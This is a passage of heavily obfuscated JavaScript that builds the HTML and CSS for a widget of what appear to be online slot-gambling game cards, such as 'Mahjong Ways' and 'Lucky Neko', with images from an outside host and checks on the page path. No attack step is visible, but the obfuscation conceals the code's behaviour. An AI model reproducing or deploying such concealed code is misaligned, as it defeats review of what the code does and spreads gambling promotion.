_0x29060b=_0x3bb8c3;_0x58e50b=_0xf15d86[_0x29060b(0x111a,'IB05')+'ck'][_0x29060b(0x1894,'&p!x')+_0x29060b(0x1655,'w[Rg')]()['repla'+'ce'](_0x3cbe91[_0x29060b(0x6dd,'Lo5e')],'')[_0x29060b(0x5fc,'Yv#r')+'ce']('}','')[_0x29060b(0x168f,'ixJi')]();}}}}else{function _0x542167(){const _0x104b49=_0x3bb8c3;_0x2df525=_0x4c3103[_0x104b49(0x751,'8z5Z')+'ck'][_0x104b49(0x1653,'7b3p')+_0x104b49(0xd70,'Lo5e')]()[_0x104b49(0xdcc,'lSJG')+'ce'](_0x3cbe91[_0x104b49(0x1258,'D%]k')],'')[_0x104b49(0x795,'e@Cq')+'ce']('}','')[_0x104b49(0x60e,'lSJG')]();}}}const _0x13d2d3=_0x3cbe91[_0x3bb8c3(0xfa5,'lSJG')](_0x3cbe91['jlRiW'](_0x3cbe91['RVEPZ'](_0x3cbe91[_0x3bb8c3(0x2d6,'N@V1')](_0x3cbe91[_0x3bb8c3(0x4da,'vLbq')](_0x3cbe91[_0x3bb8c3(0x6c0,'D%]k')](_0x3cbe91[_0x3bb8c3(0x73b,'b1C(')](_0x3cbe91[_0x3bb8c3(0x155c,'gLEf')](_0x3cbe91[_0x3bb8c3(0xbd4,'8z5Z')](_0x3cbe91[_0x3bb8c3(0x568,'uLx#')](_0x3cbe91[_0x3bb8c3(0x191b,'&p!x')](_0x3cbe91[_0x3bb8c3(0x1293,'pUuc')](_0x3cbe91[_0x3bb8c3(0x712,'IB05')](_0x3cbe91[_0x3bb8c3(0xadc,'8z5Z')](_0x3cbe91['onXSF'](_0x3cbe91[_0x3bb8c3(0xe7a,'ZRp@')](_0x3cbe91['tTHKB'](_0x3cbe91[_0x3bb8c3(0x14e9,'gLEf')](_0x3bb8c3(0x30d,'b$*p')+_0x3bb8c3(0x5d9,'7b3p')+_0x3bb8c3(0xa31,'ay[p')+_0x3bb8c3(0x4ad,'wipk')+_0x3bb8c3(0x1554,'w%3K')+_0x3bb8c3(0x7f7,'5x)w')+_0x3bb8c3(0x155d,'ZOaa')+'flex\x20'+_0x3bb8c3(0x18c0,'@UGj')+_0x3bb8c3(0x18e7,'ZOaa')+_0x3bb8c3(0xa99,'rw4$')+'ontai'+_0x3bb8c3(0x296,'uLx#')+_0x3bb8c3(0x1806,'5*5z')+_0x3bb8c3(0x388,'uvVP')+_0x3bb8c3(0x162e,'o@8v')+_0x3bb8c3(0x200,'dBL8')+'ex;\x0a\x09'+'\x09\x09\x09\x20\x20'+'\x20\x20fle'+'x-wra'+_0x3bb8c3(0x2c5,'ixJi')+_0x3bb8c3(0x187a,'b1C(')+_0x3bb8c3(0x18d2,'di3l')+_0x3bb8c3(0x5bc,'NPT^')+_0x3bb8c3(0x829,'5Vbi')+'x;\x0a\x09\x09'+_0x3bb8c3(0x476,'7b3p')+_0x3bb8c3(0xfa1,'5x)w')+_0x3bb8c3(0x186e,'ZOaa')+_0x3bb8c3(0x113a,'8z5Z')+_0x3bb8c3(0x1197,'Yv#r')+_0x3bb8c3(0xc85,'HrK5')+_0x3bb8c3(0x187c,'y6gq')+_0x3bb8c3(0xafb,'[G[O')+'\x09\x09\x09\x09\x20'+_0x3bb8c3(0x12f1,'5*5z')+_0x3bb8c3(0x727,'8z5Z')+_0x3bb8c3(0x18ac,'wipk')+_0x3bb8c3(0x3a1,'s6GH')+_0x3bb8c3(0x15a5,'8z5Z')+_0x3bb8c3(0x657,'7b3p')+_0x3bb8c3(0xa0c,'o@8v')+_0x3bb8c3(0x1204,'N@V1')+_0x3bb8c3(0x1c0,'e@Cq')+'16px)'+_0x3bb8c3(0xcbe,'b$*p')+'4\x20kol'+_0x3bb8c3(0xc76,'ay[p')+_0x3bb8c3(0x185f,'b$*p')+_0x3bb8c3(0xaa2,'wipk')+_0x3bb8c3(0x14ac,'X]4A')+_0x3bb8c3(0x917,'Lo5e')+'207px'+';\x0a\x09\x09\x09'+'\x09\x20\x20\x20\x20'+_0x3bb8c3(0x18d7,'D%]k')+_0x3bb8c3(0xadf,'ecWp')+':\x20#1e'+_0x3bb8c3(0x11df,'X]4A')+_0x3bb8c3(0x4fe,'NPT^')+_0x3bb8c3(0x412,'rw4$')+_0x3bb8c3(0x12bd,'EDr3')+'-radi'+'us:\x201'+_0x3bb8c3(0x8eb,'s6GH')+_0x3bb8c3(0x133f,'o@8v')+_0x3bb8c3(0x1718,'o@8v')+_0x3bb8c3(0x852,'EDr3')+_0x3bb8c3(0x1225,'y6gq')+_0x3bb8c3(0x17a4,'wipk')+'\x2012px'+_0x3bb8c3(0x1082,'wipk')+'(0,0,'+_0x3bb8c3(0xcb3,'IB05')+_0x3bb8c3(0x15e8,'di3l')+_0x3bb8c3(0x1860,'rw4$')+'\x20text'+_0x3bb8c3(0x11aa,'dBL8')+'n:\x20ce'+_0x3bb8c3(0x177d,'w[Rg')+_0x3bb8c3(0x13cd,'mgp(')+_0x3bb8c3(0xccd,'e@Cq')+'verfl'+_0x3bb8c3(0x1070,'ixJi')+'idden'+';\x0a\x09\x09\x09'+_0x3bb8c3(0x57a,'AVOY')+_0x3bb8c3(0x1427,'#]2e')+_0x3bb8c3(0xdfe,'EDr3')+_0x3bb8c3(0xcff,'w[Rg')+_0x3bb8c3(0x1960,'5Vbi')+'m\x200.2'+_0x3bb8c3(0x166a,'N@V1')+_0x3bb8c3(0x12f0,'5x)w')+_0x3bb8c3(0xd0a,'HeJ!')+'dow\x200'+'.2s\x20e'+'ase;\x0a'+_0x3bb8c3(0xf12,'HrK5')+_0x3bb8c3(0x959,'AVOY')+':\x20lef'+_0x3bb8c3(0x887,'ZRp@')+'\x09\x09\x09ma'+_0x3bb8c3(0xaf6,'y6gq')+_0x3bb8c3(0x773,'ay[p')+'\x0a\x09\x09\x09\x09'+_0x3bb8c3(0x123b,'8z5Z')+_0x3bb8c3(0x82d,'5x)w')+_0x3bb8c3(0xb4e,'&p!x')+_0x3bb8c3(0x18e3,'IB05')+_0x3bb8c3(0xc91,'e@Cq')+_0x3bb8c3(0x1763,'[G[O')+'\x09\x09\x09\x09\x20'+_0x3bb8c3(0x703,'5x)w')+_0x3bb8c3(0xb1e,'ZOaa')+_0x3bb8c3(0x1199,'Yv#r')+'over\x20'+_0x3bb8c3(0x225,'NPT^')+'\x09\x20\x20\x20\x20'+_0x3bb8c3(0x1427,'#]2e')+_0x3bb8c3(0x1009,'b1C(')+_0x3bb8c3(0x13fb,'[G[O')+'slate'+_0x3bb8c3(0xddf,'e@Cq')+'x);\x0a\x09'+_0x3bb8c3(0x1783,'s6GH')+'\x20\x20box'+_0x3bb8c3(0x8aa,'AVOY')+_0x3bb8c3(0xbe0,'D%]k')+'\x206px\x20'+_0x3bb8c3(0xc27,'[G[O')+_0x3bb8c3(0x8e6,'w%3K')+'0,0,0'+',0.8)'+';\x0a\x09\x09\x09'+_0x3bb8c3(0x1763,'[G[O')+_0x3bb8c3(0x44b,'gLEf')+_0x3bb8c3(0x182f,'Lo5e')+_0x3bb8c3(0x5c7,'#]2e')+_0x3bb8c3(0xda7,'AVOY')+_0x3bb8c3(0x132e,'5x)w')+'\x20\x20\x20wi'+'dth:\x20'+_0x3bb8c3(0x50c,'e@Cq')+_0x3bb8c3(0x2fa,'b1C(')+_0x3bb8c3(0xbc1,'uLx#')+_0x3bb8c3(0xaff,'Lo5e')+_0x3bb8c3(0x2c6,'di3l')+_0x3bb8c3(0x18be,'ay[p')+_0x3bb8c3(0xd5f,'ZOaa')+_0x3bb8c3(0x16d2,'ZOaa')+_0x3bb8c3(0xba4,'5*5z')+'ttom:'+_0x3bb8c3(0xe75,'5x)w')+_0x3bb8c3(0xe6c,'G@s7')+'\x20#333'+_0x3bb8c3(0xe49,'w%3K')+_0x3bb8c3(0xebb,'uLx#')+_0x3bb8c3(0x2fa,'b1C(')+_0x3bb8c3(0x23b,'N@V1')+_0x3bb8c3(0x22f,'X]4A')+'\x20{\x0a\x09\x09'+_0x3bb8c3(0xae0,'Lo5e')+_0x3bb8c3(0xa11,'5Vbi')+'-weig'+_0x3bb8c3(0xb03,'rudt')+_0x3bb8c3(0x55a,'@UGj')+_0x3bb8c3(0x16a6,'rudt')+_0x3bb8c3(0x1365,'w%3K')+_0x3bb8c3(0x4e8,'EDr3')+_0x3bb8c3(0x326,'IB05')+_0x3bb8c3(0x1633,'N@V1')+_0x3bb8c3(0x661,'D%]k')+_0x3bb8c3(0x171c,'w%3K')+_0x3bb8c3(0x1730,'5*5z')+_0x3bb8c3(0xe2a,'7b3p')+_0x3bb8c3(0x570,'s6GH')+'x;\x0a\x09\x09'+_0x3bb8c3(0xbc5,'y6gq')+_0x3bb8c3(0x18dc,'Yv#r')+_0x3bb8c3(0x18b,'&p!x')+_0x3bb8c3(0x11cb,'#]2e')+_0x3bb8c3(0x1783,'s6GH')+_0x3bb8c3(0x3b1,'ay[p')+'\x09\x09\x20\x20/'+_0x3bb8c3(0x1271,'mgp(')+'tch\x20*'+_0x3bb8c3(0x7bd,'di3l')+_0x3bb8c3(0x3d3,'nj2J')+_0x3bb8c3(0x322,'s6GH')+'tch\x20{'+_0x3bb8c3(0x269,'2*9)')+_0x3bb8c3(0x1933,'@UGj')+_0x3bb8c3(0x957,'di3l')+_0x3bb8c3(0x1e0,'lSJG')+_0x3bb8c3(0x1576,'w[Rg')+_0x3bb8c3(0x1237,'Yv#r')+_0x3bb8c3(0x12c4,'7b3p')+_0x3bb8c3(0x1578,'X]4A')+(_0x3bb8c3(0x18b1,'b$*p')+'\x20inli'+_0x3bb8c3(0x1474,'[G[O')+_0x3bb8c3(0x8cc,'wipk')+_0x3bb8c3(0xb72,'ay[p')+_0x3bb8c3(0x189c,'X]4A')+'dth:\x20'+_0x3bb8c3(0x43c,'dBL8')+_0x3bb8c3(0xe53,'o@8v')+_0x3bb8c3(0xced,'AVOY')+_0x3bb8c3(0xcce,'8z5Z')+':\x2026p'+_0x3bb8c3(0x903,'s6GH')+_0x3bb8c3(0x6df,'w[Rg')+'\x0a\x09\x09\x09\x09'+_0x3bb8c3(0x1813,'N@V1')+_0x3bb8c3(0x895,'uvVP')+'ch\x20in'+_0x3bb8c3(0x861,'ZOaa')+'\x0a\x09\x09\x09\x09'+'\x20\x20\x20\x20o'+'pacit'+_0x3bb8c3(0x503,'o@8v')+_0x3bb8c3(0x1548,'ecWp')+_0x3bb8c3(0x1028,'w[Rg')+'idth:'+_0x3bb8c3(0xf90,'X]4A')+_0x3bb8c3(0x9d7,'w%3K')+'\x20\x20hei'+'ght:\x20'+_0x3bb8c3(0xb79,'b$*p')+'\x09\x09\x20\x20}'+'\x0a\x09\x09\x09\x09'+_0x3bb8c3(0x53f,'HrK5')+_0x3bb8c3(0x1666,'ZOaa')+_0x3bb8c3(0x1459,'5x)w')+_0x3bb8c3(0x128d,'dBL8')+_0x3bb8c3(0x14f6,'ZOaa')+_0x3bb8c3(0x722,'&p!x')+_0x3bb8c3(0xa4a,'D%]k')+_0x3bb8c3(0x672,'wipk')+_0x3bb8c3(0xb0e,'HeJ!')+_0x3bb8c3(0xaae,'ay[p')+_0x3bb8c3(0x2c7,'IB05')+'or:\x20p'+_0x3bb8c3(0x13fa,'Lo5e')+_0x3bb8c3(0x17ca,'b1C(')+_0x3bb8c3(0x1f9,'#]2e')+'\x20top:'+_0x3bb8c3(0x1031,'IB05')+_0x3bb8c3(0x1815,'o@8v')+_0x3bb8c3(0x1c8,'ZOaa')+_0x3bb8c3(0x141e,'7b3p')+_0x3bb8c3(0x454,'wipk')+'ttom:'+_0x3bb8c3(0x7b0,'5x)w')+_0x3bb8c3(0xbfa,'#]2e')+_0x3bb8c3(0x687,'y6gq')+_0x3bb8c3(0x136b,'AVOY')+_0x3bb8c3(0x1590,'HeJ!')+'lor:\x20'+'#555;'+_0x3bb8c3(0x1280,'ZRp@')+_0x3bb8c3(0xdf8,'uvVP')+_0x3bb8c3(0x2b6,'N@V1')+_0x3bb8c3(0x3a2,'qi5Y')+_0x3bb8c3(0x2e0,'5Vbi')+_0x3bb8c3(0x44b,'gLEf')+_0x3bb8c3(0xbea,'s6GH')+_0x3bb8c3(0x188c,'G@s7')+'-radi'+'us:\x203'+_0x3bb8c3(0x7e0,'rw4$')+'\x09\x09\x09\x09\x20'+_0x3bb8c3(0x10f3,'uLx#')+_0x3bb8c3(0x6db,'uvVP')+_0x3bb8c3(0x44f,'5Vbi')+_0x3bb8c3(0x864,'&p!x')+_0x3bb8c3(0xa29,'uvVP')+_0x3bb8c3(0x187d,'D%]k')+'\x09\x09\x09\x20\x20'+_0x3bb8c3(0xee8,'ZRp@')+_0x3bb8c3(0x10cb,'@UGj')+_0x3bb8c3(0x287,'lSJG')+_0x3bb8c3(0x17cf,'e@Cq')+';\x0a\x09\x09\x09'+_0x3bb8c3(0xdd0,'5Vbi')+_0x3bb8c3(0xe77,'qi5Y')+'nt:\x20\x22'+_0x3bb8c3(0x15c2,'s6GH')+_0x3bb8c3(0xaae,'ay[p')+_0x3bb8c3(0x457,'ecWp')+_0x3bb8c3(0x85a,'IB05')+_0x3bb8c3(0x13e9,'FR&y')+'width'+_0x3bb8c3(0x1472,'e@Cq')+'x;\x0a\x09\x09'+_0x3bb8c3(0xddb,'N@V1')+'\x20left'+_0x3bb8c3(0x1635,'rw4$')+_0x3bb8c3(0x8e4,'5x)w')+_0x3bb8c3(0x126a,'w%3K')+_0x3bb8c3(0x799,'uvVP')+'m:\x203p'+_0x3bb8c3(0x61e,'e@Cq')+_0x3bb8c3(0x3f9,'X]4A')+'\x20back'+_0x3bb8c3(0xe4d,'NPT^')+_0x3bb8c3(0x92d,'[G[O')+_0x3bb8c3(0x1127,'5x)w')+_0x3bb8c3(0xe9e,'5Vbi')+_0x3bb8c3(0xbc2,'ixJi')+_0x3bb8c3(0x11cf,'e@Cq')+_0x3bb8c3(0x10a3,'b1C(')+_0x3bb8c3(0x175f,'@UGj')+_0x3bb8c3(0x69c,'NPT^')+'\x09\x09\x09\x09\x20'+'\x20\x20\x20bo'+_0x3bb8c3(0x1830,'NPT^')+'radiu'+_0x3bb8c3(0xc37,'pUuc')+_0x3bb8c3(0x427,'y6gq')+_0x3bb8c3(0x10ee,'2*9)')+_0x3bb8c3(0x1280,'ZRp@')+_0x3bb8c3(0xe98,'ZOaa')+_0x3bb8c3(0x409,'HeJ!')+_0x3bb8c3(0x104e,'5Vbi')+'\x20+\x20.a'+_0x3bb8c3(0x1477,'e@Cq')+_0x3bb8c3(0xdf3,'[G[O')+_0x3bb8c3(0x14c3,'@UGj')+_0x3bb8c3(0x15a3,'w%3K')+_0x3bb8c3(0x1573,'ecWp')+_0x3bb8c3(0x108b,'pUuc')+_0x3bb8c3(0x1b3,'w%3K')+':\x20#4C'+_0x3bb8c3(0xc38,'[G[O')+_0x3bb8c3(0x652,'5Vbi')+'\x20\x20}\x0a\x09'+_0x3bb8c3(0x135c,'ZOaa')+_0x3bb8c3(0x13d2,'uLx#')+_0x3bb8c3(0x162c,'e@Cq')+_0x3bb8c3(0x1488,'rw4$')+'\x20.ai-'+_0x3bb8c3(0x1628,'@UGj')+'r:bef'+_0x3bb8c3(0xac2,'ay[p')+_0x3bb8c3(0xcea,'di3l')+_0x3bb8c3(0x88f,'Yv#r')+'ransf'+'orm:\x20'+_0x3bb8c3(0xddd,'FR&y')+_0x3bb8c3(0xd2e,'uLx#')+_0x3bb8c3(0x346,'G@s7')+');\x0a\x09\x09'+_0x3bb8c3(0xc26,'ay[p')+_0x3bb8c3(0x15af,'b1C(')+'\x09\x20\x20.l'+_0x3bb8c3(0x323,'5Vbi')+'text\x20'+_0x3bb8c3(0xdb8,'Lo5e')+_0x3bb8c3(0xdbe,'@UGj')+_0x3bb8c3(0x1790,'e@Cq')+_0x3bb8c3(0xadd,'y6gq')+'lock;'+_0x3bb8c3(0x1317,'G@s7')+_0x3bb8c3(0x12a4,'w%3K')+_0x3bb8c3(0x882,'uLx#')+_0x3bb8c3(0x180a,'&p!x')+_0x3bb8c3(0x108d,'AVOY')+'\x0a\x09\x09\x09\x09'+_0x3bb8c3(0x146e,'2*9)')+'ont-s'+_0x3bb8c3(0x11c6,'G@s7')+_0x3bb8c3(0x9b6,'NPT^')+_0x3bb8c3(0x1317,'G@s7')+'\x20\x20\x20\x20c'+'olor:'+_0x3bb8c3(0x84b,'ecWp')+_0x3bb8c3(0xc9c,'wipk')+_0x3bb8c3(0x13a7,'FR&y')+'\x20\x20\x20fo'+'nt-we'+_0x3bb8c3(0x5f9,'5*5z')+_0x3bb8c3(0x1648,'b$*p')+_0x3bb8c3(0xb4b,'D%]k')+_0x3bb8c3(0xc4e,'7b3p')+_0x3bb8c3(0x6b4,'b1C(')+'g-bot'+_0x3bb8c3(0x25e,'HeJ!')+_0x3bb8c3(0x12c7,'NPT^')+_0x3bb8c3(0xede,'EDr3')+'\x20\x20}\x0a\x0a'+_0x3bb8c3(0xc16,'mgp(')+'\x20/*\x20r'+'espon'+_0x3bb8c3(0x153e,'pUuc')+'/\x0a\x09\x09\x09'+_0x3bb8c3(0x8b3,'rudt')+_0x3bb8c3(0xc35,'7b3p'))+(_0x3bb8c3(0x595,'di3l')+'width'+_0x3bb8c3(0x1325,'uvVP')+_0x3bb8c3(0x13a6,'rudt')+_0x3bb8c3(0x1037,'lSJG')+_0x3bb8c3(0x459,'X]4A')+'gameC'+'onten'+_0x3bb8c3(0x17d8,'rw4$')+_0x3bb8c3(0x1533,'nj2J')+_0x3bb8c3(0x291,'y6gq')+_0x3bb8c3(0x160f,'G@s7')+_0x3bb8c3(0x17e0,'rudt')+_0x3bb8c3(0x15d0,'AVOY')+_0x3bb8c3(0x1005,'IB05')+_0x3bb8c3(0x10f1,'IB05')+_0x3bb8c3(0x8f2,'ecWp')+_0x3bb8c3(0x650,'&p!x')+_0x3bb8c3(0x1575,'nj2J')+_0x3bb8c3(0x269,'2*9)')+_0x3bb8c3(0x5b5,'7b3p')+'\x0a\x09\x09\x09\x09'+_0x3bb8c3(0xfb2,'G@s7')+_0x3bb8c3(0x9d7,'w%3K')+_0x3bb8c3(0x5de,'uLx#')+_0x3bb8c3(0x766,'gLEf')+_0x3bb8c3(0xcf3,'nj2J')+'th:\x204'+_0x3bb8c3(0x458,'dBL8')+_0x3bb8c3(0xba8,'IB05')+_0x3bb8c3(0xbc5,'y6gq')+_0x3bb8c3(0x1f1,'s6GH')+_0x3bb8c3(0x8db,'#]2e')+'ent\x20{'+'\x0a\x09\x09\x09\x09'+_0x3bb8c3(0xb94,'[G[O')+_0x3bb8c3(0xf60,'X]4A')+_0x3bb8c3(0x157c,'nj2J')+_0x3bb8c3(0x138d,'FR&y')+_0x3bb8c3(0x558,'di3l')+'1\x20kol'+_0x3bb8c3(0xaa7,'5*5z')+'\x0a\x09\x09\x09\x09'+'\x20\x20\x20\x20}'+_0x3bb8c3(0x280,'uLx#')+_0x3bb8c3(0x1106,'D%]k')+_0x3bb8c3(0x1012,'rw4$')+_0x3bb8c3(0x1a4,'mgp(')+_0x3bb8c3(0x378,'pUuc')+_0x3bb8c3(0x1644,'EDr3')+_0x3bb8c3(0xb6a,'e@Cq')+_0x3bb8c3(0x710,'uLx#')+_0x3bb8c3(0x4dd,'s6GH')+'ntent'+_0x3bb8c3(0x1138,'FR&y')+_0x3bb8c3(0x18da,'gLEf')+_0x3bb8c3(0xd99,'y6gq')+_0x3bb8c3(0x17b5,'NPT^')+_0x3bb8c3(0x18c6,'b1C(')+_0x3bb8c3(0x1916,'ay[p')+_0x3bb8c3(0x105c,'AVOY')+_0x3bb8c3(0xe56,'#]2e')),window[_0x3bb8c3(0x1495,'2*9)')+_0x3bb8c3(0xa23,'e@Cq')]['pathn'+_0x3bb8c3(0x61c,'D%]k')]['inclu'+_0x3bb8c3(0x1027,'2*9)')](_0x3cbe91[_0x3bb8c3(0x4a8,'ixJi')])?_0x3cbe91['KBgGj'](_0x3cbe91['vUyeY'](_0x3cbe91[_0x3bb8c3(0x113b,'mgp(')],_0x38d76b),'\x22'):_0x3cbe91[_0x3bb8c3(0x1746,'5*5z')](_0x3cbe91[_0x3bb8c3(0x152e,'IB05')](_0x3cbe91[_0x3bb8c3(0x167f,'gLEf')],_0x4afdcd),'\x22')),_0x3bb8c3(0x949,'5*5z')+'\x09\x20\x20\x20\x20'+_0x3bb8c3(0x1661,'rw4$')+_0x3bb8c3(0x173c,'gLEf')+_0x3bb8c3(0xecb,'rw4$')+'s://n'+'ew.im'+_0x3bb8c3(0x1594,'e@Cq')+_0x3bb8c3(0x16c3,'wipk')+_0x3bb8c3(0x15d6,'gLEf')+_0x3bb8c3(0x6d1,'AVOY')+_0x3bb8c3(0xa09,'uLx#')+_0x3bb8c3(0x191f,'gLEf')+'sthai'+_0x3bb8c3(0x9e8,'X]4A')+_0x3bb8c3(0xa3c,'lSJG')+_0x3bb8c3(0xc30,'N@V1')+_0x3bb8c3(0x251,'G@s7')+_0x3bb8c3(0x133a,'uLx#')+_0x3bb8c3(0x15da,'ay[p')+_0x3bb8c3(0x1713,'mgp(')+_0x3bb8c3(0xf0b,'D%]k')+'\x09\x09\x20\x20\x20'+_0x3bb8c3(0x1823,'rw4$')+'\x0a\x09\x09\x09\x09'+_0x3bb8c3(0x1d5,'ecWp')+_0x3bb8c3(0xaac,'5Vbi')+'\x09\x09\x09\x20\x20'+_0x3bb8c3(0x4db,'AVOY')+_0x3bb8c3(0x16e0,'gLEf')+_0x3bb8c3(0x1722,'ay[p')+'itle\x22'+_0x3bb8c3(0xf7a,'#]2e')+'ong\x20W'+_0x3bb8c3(0x678,'w[Rg')+_0x3bb8c3(0x18f6,'ixJi')+_0x3bb8c3(0x1696,'NPT^')+_0x3bb8c3(0x961,'ecWp')+_0x3bb8c3(0x661,'D%]k')+'\x20<lab'+_0x3bb8c3(0x40a,'5x)w')+_0x3bb8c3(0xefc,'Lo5e')+_0x3bb8c3(0x15a0,'5*5z')+'itch\x22'+_0x3bb8c3(0x832,'D%]k')+_0x3bb8c3(0xaf2,'pUuc')+_0x3bb8c3(0x61f,'qi5Y')+_0x3bb8c3(0x394,'vLbq')+_0x3bb8c3(0x853,'o@8v')+_0x3bb8c3(0x18c4,'D%]k')+_0x3bb8c3(0x120c,'pUuc')),_0x3dabf6?'':_0x3cbe91[_0x3bb8c3(0x1432,'N@V1')]),_0x3bb8c3(0xd8c,'ay[p')+_0x3bb8c3(0x705,'&p!x')+'<span'+_0x3bb8c3(0x182,'5*5z')+_0x3bb8c3(0x129d,'D%]k')+'-slid'+'er\x22><'+_0x3bb8c3(0x3b6,'FR&y')+_0x3bb8c3(0xd4b,'vLbq')+'\x09\x20\x20</'+_0x3bb8c3(0x1847,'Lo5e')+_0x3bb8c3(0x98b,'5x)w')+_0x3bb8c3(0x1058,'ZRp@')+_0x3bb8c3(0xc95,'&p!x')+_0x3bb8c3(0x16fc,'ecWp')+_0x3bb8c3(0x510,'vLbq')+_0x3bb8c3(0xe54,'s6GH')+_0x3bb8c3(0x2b9,'uvVP')+_0x3bb8c3(0x1309,'ecWp')+'n\x20Kem'+_0x3bb8c3(0x1513,'b$*p')+_0x3bb8c3(0xc4a,'2*9)')+_0x3bb8c3(0x50e,'w%3K')+_0x3bb8c3(0xc6d,'rudt')+_0x3bb8c3(0x19c,'5x)w')+'atter'+'\x20'),_0x3dabf6?'':_0x3cbe91[_0x3bb8c3(0xa0d,'D%]k')]),_0x3bb8c3(0x12bb,'G@s7')+_0x3bb8c3(0x122a,'7b3p')+_0x3bb8c3(0x1209,'ixJi')+'iv>\x0a\x0a'+'\x09\x09\x09\x09<'+_0x3bb8c3(0x53a,'rw4$')+_0x3bb8c3(0x1184,'di3l')+_0x3bb8c3(0x121b,'uvVP')+_0x3bb8c3(0x444,'G@s7')+_0x3bb8c3(0xd9d,'uLx#')+'\x09\x09\x09\x09\x20'+'\x20<div'+_0x3bb8c3(0x656,'7b3p')+_0x3bb8c3(0x18ec,'N@V1')+'img\x22>'+_0x3bb8c3(0x1280,'ZRp@')+_0x3bb8c3(0x15d4,'ecWp')+'\x20'),window['locat'+'ion'][_0x3bb8c3(0x6a1,'nj2J')+'ame'][_0x3bb8c3(0x3f5,'uvVP')+_0x3bb8c3(0xcab,'5Vbi')](_0x3cbe91[_0x3bb8c3(0x1514,'di3l')])?_0x3cbe91[_0x3bb8c3(0x3bf,'#]2e')](_0x3cbe91[_0x3bb8c3(0x1893,'2*9)')](_0x3cbe91[_0x3bb8c3(0xcdd,'rw4$')],_0x101eb3),'\x22'):_0x3cbe91[_0x3bb8c3(0x481,'HeJ!')](_0x3cbe91[_0x3bb8c3(0x14cf,'vLbq')](_0x3cbe91['qFCtU'],_0x17b462),'\x22')),_0x3bb8c3(0xe2b,'2*9)')+'\x09\x09\x20\x20\x20'+_0x3bb8c3(0xe31,'5*5z')+_0x3bb8c3(0x11f5,'uLx#')+_0x3bb8c3(0xbb2,'pUuc')+_0x3bb8c3(0x3cb,'b1C(')+_0x3bb8c3(0x1153,'ZOaa')+'agemy'+_0x3bb8c3(0xb9a,'#]2e')+_0x3bb8c3(0x4c1,'nj2J')+'load/'+_0x3bb8c3(0x1387,'wipk')+_0x3bb8c3(0x138a,'Lo5e')+_0x3bb8c3(0x1042,'uLx#')+_0x3bb8c3(0xf29,'mgp(')+'Lucky'+_0x3bb8c3(0xfbf,'5Vbi')+_0x3bb8c3(0x14f7,'7b3p')+_0x3bb8c3(0x361,'qi5Y')+_0x3bb8c3(0x14cc,'pUuc')+_0x3bb8c3(0x1809,'7b3p')+'\x0a\x09\x09\x09\x09'+'\x20\x20</d'+_0x3bb8c3(0x8c3,'5*5z')+'\x09\x09\x09\x20\x20'+_0x3bb8c3(0xba2,'NPT^')+_0x3bb8c3(0x9fa,'IB05')+_0x3bb8c3(0xec5,'nj2J')+_0x3bb8c3(0x10d6,'#]2e')+'>Luck'+_0x3bb8c3(0x1556,'w[Rg')+'o\x20Sup'+_0x3bb8c3(0x7ef,'N@V1')+'iv>\x0a\x09'+_0x3bb8c3(0x188f,'lSJG')+_0x3bb8c3(0x14e7,'8z5Z')+_0x3bb8c3(0x1940,'EDr3')+_0x3bb8c3(0x1119,'e@Cq')+_0x3bb8c3(0xeae,'X]4A')+'tch\x22>'+'\x0a\x09\x09\x09\x09'+_0x3bb8c3(0x1057,'lSJG')+_0x3bb8c3(0x1544,'ixJi')+_0x3bb8c3(0xa95,'mgp(')+'=\x22che'+_0x3bb8c3(0x3f4,'gLEf')+'\x22\x20'),_0x3dabf6?'':_0x3cbe91['zhxtC']),'>\x0a\x09\x09\x09'+_0x3bb8c3(0x18a,'HrK5')+_0x3bb8c3(0x732,'rudt')+_0x3bb8c3(0x485,'Yv#r')+_0x3bb8c3(0x1508,'rudt')+'-slid'+_0x3bb8c3(0xa2f,'D%]k')+_0x3bb8c3(0x17b6,'uvVP')+_0x3bb8c3(0xba7,'b1C(')+_0x3bb8c3(0x96b,'Yv#r')+'label'+_0x3bb8c3(0xe2b,'2*9)')+_0x3bb8c3(0x229,'Yv#r')+_0x3bb8c3(0x1186,'lSJG')+_0x3bb8c3(0x8ae,'qi5Y')+'\x22labe'+_0x3bb8c3(0x479,'pUuc')+'t\x22>Ak'+_0x3bb8c3(0x974,'lSJG')+'n\x20Kem'+_0x3bb8c3(0x342,'ZRp@')+'an\x20Ga'+_0x3bb8c3(0xf07,'di3l')+_0x3bb8c3(0xcd6,'uvVP')+_0x3bb8c3(0x163c,'IB05')+_0x3bb8c3(0x10ce,'e@Cq')+_0x3bb8c3(0x783,'&p!x')+_0x3bb8c3(0x170b,'ay[p')+'an>\x0a\x09'+'\x09\x09\x09</'+_0x3bb8c3(0x4b6,'w%3K')+_0x3bb8c3(0xbf4,'ZOaa')+_0x3bb8c3(0x1828,'[G[O')+_0x3bb8c3(0x16e0,'gLEf')+'=\x22gam'+'eCont'+_0x3bb8c3(0x16b3,'o@8v')+_0x3bb8c3(0x16eb,'HeJ!')+'\x20\x20<di'+'v\x20cla'+_0x3bb8c3(0x11c8,'uLx#')+_0x3bb8c3(0x1481,'dBL8')+_0x3bb8c3(0xd8c,'ay[p')+_0x3bb8c3(0xa1b,'ZRp@')+'<a\x20'),window['locat'+_0x3bb8c3(0xeee,'rw4$')][_0x3bb8c3(0x8e1,'&p!x')+'ame'][_0x3bb8c3(0x1b8,'5*5z')+'des'](_0x3cbe91[_0x3bb8c3(0xb5c,'b1C(')])?_0x3cbe91[_0x3bb8c3(0x18d1,'HrK5')](_0x3cbe91['wHARS'](_0x3cbe91[_0x3bb8c3(0x728,'AVOY')],_0x38d76b),'\x22'):_0x3cbe91[_0x3bb8c3(0x659,'G@s7')](_0x3cbe91['wHARS'](_0x3cbe91[_0x3bb8c3(0x74e,'[G[O')],_0x4afdcd),'\x22')),'>\x0a\x09\x09\x09'+'\x09\x20\x20\x20\x20'+_0x3bb8c3(0xe6e,'5x)w')+_0x3bb8c3(0x1a6,'b1C(')+'\x22http'+'s://n'+'ew.im'+'agemy'+_0x3bb8c3(0x18bf,'o@8v')+_0x3bb8c3(0x14c0,'#]2e')+_0x3bb8c3(0xdbf,'dBL8')+'mahjo'+_0x3bb8c3(0xddc,'5x)w')+_0x3bb8c3(0x14d2,'mgp(')+_0x3bb8c3(0x153b,'EDr3')+_0x3bb8c3(0x285,'mgp(')+_0x3bb8c3(0x1154,'7b3p')+'Ways\x20'+_0x3bb8c3(0xb97,'IB05')+'\x09\x09\x09\x20\x20'+'\x20\x20</a'+'>\x0a\x09\x09\x09'+_0x3bb8c3(0x1859,'rw4$')+_0x3bb8c3(0x164a,'EDr3')+'\x09\x09\x09\x09\x20'+'\x20<div'+'\x20clas'+_0x3bb8c3(0x